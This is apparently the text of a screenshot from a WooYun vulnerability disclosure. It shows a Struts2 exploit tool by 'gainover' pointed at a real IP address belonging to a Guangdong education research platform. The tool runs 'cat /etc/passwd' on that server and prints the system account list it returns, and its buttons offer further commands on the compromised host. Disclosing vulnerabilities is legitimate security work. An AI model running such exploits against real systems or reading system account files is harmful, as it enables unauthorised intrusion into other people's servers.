 广东省教育厅科研信息服务平台.项目
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 202.116.224.17/indexAction!to_index.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org